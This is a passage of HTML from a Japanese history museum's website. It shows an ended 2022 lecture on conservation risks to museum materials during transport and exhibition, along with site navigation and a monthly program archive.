                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター">
                    <div class="drop">キャラクター</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/kids/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ">
                    <div class="drop">じょうはくキッズページ</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/member/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員">
                    <div class="drop">友の会・情報会員</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/publications/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物">
                    <div class="drop">刊行物</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/local/">
                   <div class="imgbox">
                   <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/reg_img01.png" alt="地域連携"></div>
                   </div>
                   <div class="drop"><span>地域連携</span></div>
                   </a>
                 </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/tourism/" class="parent_link">観光案内</a> -->
          <a href="https://www.kochi-johaku.jp/column/" class="parent_link">城博コラム</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>城博コラム</em>
                  <small>Column Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/column/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム">
                    <div class="drop">城博コラム</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
      </ul>
    </nav>
    <div class="sp-links sp cf">
      <div class="sp-lang">
        <ul class="sp_lang_btn">
          <li>Lang</li>
          <li><em>日本語</em></li>
        </ul>
        <div class="sp_language_nav">
          <ul class="cf">
            <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
            <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
            <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
          </ul>
        </div>
      </div>
      <div class="sp-menu">
        <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_menu.png" alt="メニュー" width="45">
        <span>メニュー</span>
      </div>
    </div>
  </div>
  <div class="spnav-area">
    <div class="spnav-head cf">
      <div class="sp_logo"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav_logo.png" alt="高知城歴史博物館"></div>
      <div class="sp_closebtn">
        閉じる <i class="fa fa-times" aria-hidden="true"></i>
      </div>
    </div>
    <nav>
      <ul class="cf">
        <li class="parent_li">
          <a class="parent_link">展示</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/exhibition/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展"></div>
                </div>
                <div class="drop"><span>企画展</span></div>
              </a>
            </li>

             <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                 <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介"></div>
                </div>
                  <div class="drop"><span>展示室紹介</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">講座・催し物</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画"></div>
                </div>
                <div class="drop"><span>展示関連企画</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会"></div>
                </div>
                <div class="drop"><span>講座・講演会</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験"></div>
                </div>
                <div class="drop"><span>体験</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連"></div>
                </div>
                <div class="drop"><span>地域関連</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し"></div>
                </div>
                <div class="drop"><span>催し</span></div>
              </a>
            </li>
                        </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">ご利用案内</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/guide/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス"></div>
                </div>
                <div class="drop"><span>利用案内・アクセス</span></div>
              </a>
            </li>

            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/group/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について"></div>
                </div>
                <div class="drop"><span>団体利用について</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/excursion/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ"></div>
                </div>
                <div class="drop"><span>学校関係の皆さまへ</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/shop/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室"></div>
                </div>
                <div class="drop"><span>ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/1360/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室"></div>
                </div>
                <div class="drop"><span>資料閲覧室</span></div>
              </a>
            </li>
                <li class="cf">
                    <a href="https://www.kochi-johaku.jp/6994/" class="cf">
                        <div class="imgbox">
                            <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開"></div>
                        </div>
                        <div class="drop"><span>データベース公開</span></div>
                    </a>
                </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/rental-facility/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設"></div>
                </div>
                <div class="drop"><span>貸し施設</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/faqs/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問"></div>
                </div>
                <div class="drop"><span>よくあるご質問</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">フロアガイド</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/guide/floormap/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="フロアガイド"></div>
                  </div>
                  <div class="drop"><span>フロアガイド</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">収蔵資料</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">

              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                  <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介"></div>
                </div>

                    <div class="drop"><span>収蔵資料紹介</span></div>
                  </a>
                </li>

            <li>
              <a href="https://www.kochi-johaku.jp/1379/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について"></div>
                </div>
                <div class="drop"><span>資料画像利用について</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">博物館について</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/about/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について"></div>
                </div>
                <div class="drop"><span>博物館について</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/mascot/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター"></div>
                </div>
                <div class="drop"><span>キャラクター</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/kids/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ"></div>
                </div>
                <div class="drop"><span>じょうはくキッズページ</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/member/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員"></div>
                </div>
                <div class="drop"><span>友の会・情報会員</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/publications/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物"></div>
                </div>
                <div class="drop"><span>刊行物</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/guide/local/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img09.png" alt="地域連携"></div>
                </div>
                <div class="drop"><span>地域連携</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">城博コラム</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/column/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム"></div>
                  </div>
                  <div class="drop"><span>城博コラム</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>
        <li><a href="https://www.kochi-johaku.jp/information/">お知らせ</a></li>
        <li><a href="https://www.kochi-johaku.jp/ojokanet/">お城下ネット</a></li>
        <li><a href="https://www.kochi-johaku.jp/consultation/">歴史資料保存相談窓口</a></li>
        <li><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
        <li><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        <li><a href="https://www.kochi-johaku.jp/sitemap/">サイトマップ</a></li>
      </ul>
    </nav>
    <div class="sp_add">
      <p class="sp_add__ttl">高知県立<em>高知城歴史博物館</em></p>
      <p class="txt">
        〒780-0842 高知県高知市追手筋2-7-5<br>
        TEL 088-871-1600 / FAX 088-871-1619
      </p>

    </div>
    <div class="sp_sns">
      <ul class="sp_sns__list cf">
        <li class="sp_sns__item"><a class="sp_sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x-white.png" alt="X" style="object-fit: cover;width: 20px;height: 20px;">
            </a></li>
      </ul>
    </div>
    <div class="sp_contact">
      <ul class="cf">
        <li><a href="https://goo.gl/maps/ApY3wBStbWH2" target="_blank" class="map_btn" onClick="ga('send', 'event', 'external links', 'SP_地図','メニュー', 1);"><i class="fa fa-map-marker" aria-hidden="true"></i> 地図をみる</a></li>
        <li><a href="tel:0888711600" target="_blank" class="te_btn" onClick="ga('send', 'event', 'tel', 'SP_TEL','メニュー', 1);"><i class="fa fa-phone" aria-hidden="true"></i> 電話をかける</a></li>
      </ul>
    </div>
  </div>
</header>
<div id="main_visual_hierarchy">
      <div class="pc_tab"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/program/mainimg.png" alt="講座・催し物"></div>
  <div class="sp"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/program/sp_mainimg.png" alt="講座・催し物"></div>
    <div class="main_visual_hierarchy_h1">
    <div class="inner-left-box">
      <h1 class="information_h1">講座・催し物</h1>
    </div>
  </div>
</div>
<div id="breadcrumbs">
  <div class="inner-box">
    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="高知城歴史博物館へ移動" href="https://www.kochi-johaku.jp" class="home"><span property="name">高知城歴史博物館</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="講座・催し物へ移動" href="https://www.kochi-johaku.jp/program/" class="archive post-program-archive"><span property="name">講座・催し物</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 講座・講演会 講座・催し物カテゴリー archives." href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/" class="taxonomy program_category"><span property="name">講座・講演会</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">保存修復講座　第1回「資料保存と展示活動に潜むリスク」</span><meta property="position" content="4"></span>  </div>
</div>
<!--#content-->
<div id="content">
  <section class="program_top_section">
    <div class="inner-box cf">
      <div class="car_btn"><a href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/guide/schedule2025_program.pdf" target="_blank">年間スケジュール</a></div>
    </div>
  </section>
    <section class="program_detail_section">
    <div class="inner-box cf">
            <article class="program_article">
        <div class="program_header">
          <div class="program_ttl">
            <h1>
              保存修復講座　第1回「資料保存と展示活動に潜むリスク」            </h1>
          </div>
          <div class="program_ttl_bottom cf">
            <em class="program_copy">年間テーマ「博物館展示を支える保存の仕事」　</em>

                          <h3 class="program_cate pro_cate02">講座・講演会</h3>
            
          </div>
        </div>
        <div class="program_content cf">
          <div class="program_content_left">
                        <div class="program_status program_status05"> 終了 </div>
                        <div class="program_img">
                                          <img src="https://www.kochi-johaku.jp/wp-content/uploads/2022/03/cd72975fac68d6ced59e054af641a468-scaled.jpg" alt="保存修復講座　第1回「資料保存と展示活動に潜むリスク」">
                          </div>
            <div class="program_pdf">
                          </div>
          </div>
          <div class="program_content_right">
            <div class="program_table">
              <table>
                                <tr>
                  <th>開催日時</th>
                  <td>令和4年9月24日（土）10：00～11：30</td>
                </tr>
                                                <tr>
                  <th>場所</th>
                  <td>当館１階ホール</td>
                </tr>
                                                <tr>
                  <th>参加定員</th>
                  <td>40名（要事前申込み制/先着順）</td>
                </tr>
                                                <tr>
                  <th>参加費</th>
                  <td>無料</td>
                </tr>
                                                <tr>
                  <th>講師</th>
                  <td>当館　保存担当学芸員</td>
                </tr>
                                                <tr>
                  <th>備考</th>
                  <td>申込：8月1日（月）より申込を受付。電話・FAX、受付にて参加者の氏名及び住所・電話番号をお知らせください。<br />
※申し込み多数につき、当日参加できなかった方の内、希望される方には講座の配布資料を無料でお送りいたします。<br />
※コロナウィルス感染拡大の状況によっては延期や中止となる場合があります。<br />
<br />
</td>
                </tr>
                                                
              </table>
            </div>
          </div>
        </div>

                <div class="program_main_exhibits cf">
          <hr>
          <h2>開催内容</h2>
          <div class="program_main_exhibits_list editor_area cf"> <p><strong>年間テーマ「博物館展示を支える保存の仕事」　</strong></p>
<p>輸送時の振動や陳列時の取り扱い、展示中の環境変化など、博物館資料にとって展示は多くの危険が潜んでいます。講座では、安全に資料を展示し、よいコンディションで鑑賞していただくために必要な保存の基礎知識や技術を紹介しながら、保存と活用の両立を目指す博物館の姿を学びます。</p>
<p>　第1回：資料保存と展示活動に潜むリスク</p>
<p>&nbsp;</p>
<p><a href="https://www.kochi-johaku.jp/wp-content/uploads/2022/03/dbf51f4a2c3563c36192374bb799f7c4.pdf">感染防止チェックリスト<i class="wc-shortcodes-fa fa fa-file-pdf-o " style=""></i></a></p>
 </div>
        </div>
              </article>
                </div>
  </section>
  <!--.program_section-->

  <section class="program_pagenavi_section">
    <div class="inner-box cf">
      <div class="neighbors cf">
                <a href="https://www.kochi-johaku.jp/program/6264/" title="歴史講座　第2回「藩政の安定期から動揺の始まり（5代豊房～8代豊敷）」">
        <article class="prev">
          <h3>歴史講座　第2回「藩政の安定期から動揺の始まり（5代豊房～8代豊敷）」</h3>
        </article>
        </a>
                        <a href="https://www.kochi-johaku.jp/program/6271/" title="古文書講座　第3回「江戸幕府文書を読む（安政の大獄関係）」">
        <article class="next">
          <h3>古文書講座　第3回「江戸幕府文書を読む（安政の大獄関係）」</h3>
        </article>
        </a>
              </div>
    </div>
  </section>
  <!--.program_pagenavi_section-->

  <section class="program_cate_section">
  <div class="inner-box cf">
    <div class="program_cate_area cf">
      <div class="program_cate_ttl">
        <h1>これまでの<span>講座・催し物</span></h1>
      </div>
      <div class="program_cate_list cf">
              <div class="program_cate_sub_area">
        <h2>2026年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2026/01"> 2026年1月(11) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2025年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/12"> 2025年12月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/11"> 2025年11月(14) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/10"> 2025年10月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/09"> 2025年9月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/08"> 2025年8月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/07"> 2025年7月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/06"> 2025年6月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/05"> 2025年5月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/04"> 2025年4月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/03"> 2025年3月(12) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/02"> 2025年2月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2025/01"> 2025年1月(5) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2024年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/12"> 2024年12月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/11"> 2024年11月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/10"> 2024年10月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/09"> 2024年9月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/08"> 2024年8月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/07"> 2024年7月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/06"> 2024年6月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/05"> 2024年5月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/04"> 2024年4月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/03"> 2024年3月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/02"> 2024年2月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2024/01"> 2024年1月(4) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2023年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/12"> 2023年12月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/11"> 2023年11月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/10"> 2023年10月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/09"> 2023年9月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/08"> 2023年8月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/07"> 2023年7月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/06"> 2023年6月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/05"> 2023年5月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/04"> 2023年4月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/03"> 2023年3月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/02"> 2023年2月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2023/01"> 2023年1月(5) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2022年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/12"> 2022年12月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/11"> 2022年11月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/10"> 2022年10月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/09"> 2022年9月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/08"> 2022年8月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/07"> 2022年7月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/06"> 2022年6月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/05"> 2022年5月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/04"> 2022年4月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/03"> 2022年3月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/02"> 2022年2月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2022/01"> 2022年1月(6) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2021年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/12"> 2021年12月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/11"> 2021年11月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/10"> 2021年10月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/09"> 2021年9月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/08"> 2021年8月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/07"> 2021年7月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/06"> 2021年6月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/05"> 2021年5月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/04"> 2021年4月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/03"> 2021年3月(4) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2021/01"> 2021年1月(2) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2020年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/12"> 2020年12月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/11"> 2020年11月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/10"> 2020年10月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/08"> 2020年8月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/05"> 2020年5月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/04"> 2020年4月(1) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/03"> 2020年3月(10) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/02"> 2020年2月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2020/01"> 2020年1月(4) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2019年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/12"> 2019年12月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/11"> 2019年11月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/10"> 2019年10月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/09"> 2019年9月(12) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/08"> 2019年8月(11) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/07"> 2019年7月(11) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/06"> 2019年6月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/05"> 2019年5月(12) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/04"> 2019年4月(9) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/03"> 2019年3月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/02"> 2019年2月(2) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2019/01"> 2019年1月(6) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2018年</h2>
        <ul>
